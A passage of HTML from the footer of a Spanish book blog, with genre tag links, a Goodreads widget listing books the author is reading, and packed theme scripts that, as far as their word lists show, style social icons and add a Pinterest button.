<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Polic%C3%ADaco'>Policíaco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Relatos'>Relatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Retelling'>Retelling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romance'>Romance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Teatro'>Teatro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Terror'>Terror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Thriller'>Thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Tragedia'>Tragedia</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ACTUALMENTE LEYENDO</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1546357375 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    
  }
  .gr_custom_header_1546357375 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 100%
  }
  .gr_custom_each_container_1546357375 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1546357375 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1546357375 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1546357375 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1546357375 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1546357375">
          <div class="gr_custom_container_1546357375">
    <h2 class="gr_custom_header_1546357375">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">LEYENDO</a>
    </h2>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Fluyan mis lágrimas, dijo el policía" rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget"><img alt="Fluyan mis lágrimas, dijo el policía" border="0" src="https://images.gr-assets.com/books/1328269934s/13431810.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget">Fluyan mis lágrimas, dijo el policía</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/4764.Philip_K_Dick">Philip K. Dick</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget"><img alt="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." border="0" src="https://images.gr-assets.com/books/1511440301s/36647077.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget">La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea.</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/7486962.R_R_L_pez">R.R. López</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Odd y los gigantes de escarcha" rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget"><img alt="Odd y los gigantes de escarcha" border="0" src="https://images.gr-assets.com/books/1505924907s/36274230.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget">Odd y los gigantes de escarcha</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/1221698.Neil_Gaiman">Neil Gaiman</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Manual de un homicidio" rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget"><img alt="Manual de un homicidio" border="0" src="https://images.gr-assets.com/books/1520711555s/39102318.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget">Manual de un homicidio</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/15193649.Gon_alo_J_Nunes_Dias">Gonçalo J. Nunes Dias</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Greenleaves, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Creado por <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Volver Arriba <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL_FKmW74W0RnJ3fSsyzeiFOOTaFGJBsnmpC6ZExJJM5Nf6AEr4Yy107OgAPVPawdTJjfa8lJy7PSiqUx_IhOYMYDgGXBltQ44mUAYaW9GViQiRAkyC4bIRtGGJtis8Mg2u8t6mvOtork/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65